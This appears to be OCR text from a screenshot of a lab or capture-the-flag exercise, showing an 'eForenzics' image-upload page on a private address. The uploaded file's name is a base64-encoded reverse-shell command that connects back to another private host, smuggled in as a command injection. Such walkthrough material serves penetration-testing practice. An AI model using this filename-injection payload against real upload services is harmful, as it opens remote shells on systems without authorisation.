 10.0.2.36/upload.php
160%
eForenzics
Home About Pricing Reviews
echoL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjAuMi4xNi8xM
has been uploaded. The analysis report can be viewed
here
Image Forensics
Please save this report as it will only be available for the
next five minutes
Upload an image file and we will provide a detailed forensic analysis